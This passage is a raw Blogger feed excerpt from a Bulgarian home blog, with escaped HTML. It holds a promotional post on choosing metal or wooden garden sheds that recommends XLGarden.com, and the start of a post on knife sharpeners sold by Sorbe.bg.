lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EИзключително издръжливи;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПодходящи за целогодишна употреба;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EУстойчиви на влага, сняг, градушка и слънце;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЛесни за почистване и без нужда от боядисване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТези \u003Cb\u003Eсглобяеми\nбараки\u003C\/b\u003E са предпочитани от хора, които търсят дългосрочно решение с\nминимална поддръжка.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДървени бараки – естествено\nизлъчване и уют\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа почитателите на\nестествените материали и топлия, автентичен стил, \u003Cb\u003Eдървените бараки\u003C\/b\u003E са\nперфектен избор. Те се изработват от \u003Cb\u003Eимпрегнирана дървесина\u003C\/b\u003E – най-често\nбор, което ги прави устойчиви на гниене и насекоми.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПредимствата им включват:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EВъзможност за лесно пребоядисване;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EОтлично вписване в зелени пространства;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПотенциал за надграждане – добавяне на прозорци,\nрафтове, осветление.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМного от\nпо-просторните дървени модели могат да бъдат използвани като \u003Cb\u003Eработилница\u003C\/b\u003E,\n\u003Cb\u003Eдомашно ателие\u003C\/b\u003E или дори \u003Cb\u003Eградински офис\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКак да изберете подходящата\nбарака?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EИзборът на \u003Cb\u003Eградинска\nбарака\u003C\/b\u003E зависи от няколко важни фактора:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазмер на пространството\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – За малки дворове е подходяща\nкомпактна барака за инструменти; за по-големи пространства можете да изберете\nмодел с два входа, прозорци и вътрешни рафтове.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПредназначение\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Ако търсите просто склад за\nградински маркучи, лопати и саксии, една стандартна метална барака ще бъде\nдостатъчна. За мебели, дърва или по-големи обекти – изберете по-висока\nконструкция.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМатериал\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Металът предлага издръжливост и\nнулева поддръжка, докато дървото носи уют, но изисква сезонно третиране с масло\nили лак.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБюджет\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Днес има \u003Cb\u003Eкачествени \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eбараки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E на достъпни цени\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, особено при онлайн магазини,\nкоито работят с директни вносители.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКъде да откриете добър избор от\nбараки?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕдин от сайтовете,\nкоито предлагат \u003Cb\u003Eбогат избор от градински бараки\u003C\/b\u003E, е XLGarden.com. Там ще\nоткриете:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМетални и дървени модели в различни размери;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБараки за инструменти, техника, мебели и\nвелосипеди;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EАктуални промоции и нови продукти, подходящи за\nвсеки сезон;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПодробни описания и размери, които улесняват\nизбора;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБърза доставка до всяка точка в страната.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EXLGarden.com се\nфокусира върху \u003Cb\u003Eкачество, функционалност и достъпност\u003C\/b\u003E, което го прави\nпредпочитано място за домакинства, които искат да обзаведат двора си не само\nкрасиво, но и практично.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЛесен монтаж и дългосрочно\nудобство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСъвременните \u003Cb\u003Eсглобяеми\nбараки\u003C\/b\u003E се доставят с подробни инструкции за монтаж. Не се изискват\nспециални умения – само равна основа и няколко стандартни инструмента. За още\nпо-лесен процес, можете да потърсите и професионални услуги по монтаж, особено\nако планирате да инсталирате по-голям модел.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСлед монтажа ще се\nрадвате на \u003Cb\u003Eпространство, ред и спокойствие\u003C\/b\u003E, без да се чудите къде да\nприберете градинския маркуч, косачката или възглавниците от шезлонгите през\nзимата.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EАко се стремите\nкъм добре организиран, стилен и защитен двор, за вас една \u003Cb\u003Eбарака\u003C\/b\u003E ще бъде\nинвестиция, която ще ви се отплати във времето.\u003Cbr \/\u003E\nНезависимо дали предпочитате метална конструкция за дълготрайност или дървен\nмодел за уют и стил, важното е да изберете решение, което отговаря на вашите\nнужди.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазгледайте пълния\nасортимент от \u003Cb\u003Eбараки за градина\u003C\/b\u003E на \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003EXLGarden.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E и направете първата стъпка към по-подредено, функционално и красиво външно\nпространство.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2357411316986185245\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_17.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2357411316986185245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2357411316986185245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_17.html","title":"Бараки за градината: Практично и стилно решение за всеки двор"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s72-c\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-7081072939816647386"},"published":{"$t":"2025-06-01T07:06:00.005+03:00"},"updated":{"$t":"2025-06-01T07:08:52.092+03:00"},"title":{"type":"text","$t":"Точило за ножове за всяка кухня"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s500\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s320\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"1\"\u003EВ сърцето на всяка кухня лежат ножовете,\nкоито превръщат готвенето в изкуство, но тяхната острота е тайната зад всяко\nперфектно нарязано ястие. Точилото за ножове е ключът към поддържането на тази\nострота, като осигурява лекота и прецизност при рязане на зеленчуци, месо или\nхляб. Sorbe.bg предлага богата колекция от \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточила за ножове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E,\nкоито съчетават качество, удобство и ефективност, за да подкрепят както\nначинаещи готвачи, така и кулинарни ентусиасти. От компактни ръчни точила до\nстабилни настолни модели, тези инструменти са проектирани да направят вашата\nкухня по-функционална и вдъхновяваща.\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове за вашата кухня\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочило за ножове е повече от кухненски\nаксесоар – то е инвестиция в ефективност, безопасност и кулинарно майсторство.\nОстрите ножове улесняват рязането, като намаляват времето за подготовка на\nсъставките и подобряват качеството на ястията. С точило\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eто\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за ножове можете\nбързо да възстановите остротата на вашите кухненски ножове, като превърнете\nдори износените остриета в инструменти за прецизна работа. Тези \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточила\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\nса проектирани за лесна употреба, като осигуряват безопасно и бързо 